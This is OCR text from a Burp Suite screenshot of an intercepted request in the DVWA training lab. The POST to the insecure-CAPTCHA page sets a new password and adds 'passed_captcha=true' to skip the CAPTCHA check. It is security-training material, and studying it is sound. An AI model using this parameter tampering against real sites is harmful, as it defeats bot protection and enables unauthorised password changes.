 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/DVWA/vulnerabilities/captcha/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Connection: close
11 Cookie: security=medium; PHPSESSID=buln4obvf39kcqmohcpvv0fqej
12 Upgrade-Insecure-Requests: 1
13
14 step=2&password_new=123456&password_conf=123456&g-recaptcha-response=&Change=Change&passed_captcha=true